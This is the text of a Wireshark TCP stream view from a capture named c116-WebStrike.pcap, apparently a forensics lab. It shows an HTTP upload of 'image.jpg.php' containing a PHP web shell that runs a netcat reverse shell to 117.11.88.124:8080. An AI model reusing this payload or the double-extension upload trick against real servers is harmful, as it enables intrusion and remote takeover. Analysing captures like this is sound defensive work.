 Wireshark · Follow TCP Stream (tcp.stream eq 5) · c116-WebStrike.pcap
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
1 client pkt(s), 0 server pkt(s), 0 turn(s).
117.11.88.124:47580 → 24.49.63.79:80 (1236 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as… Back 關閉 說明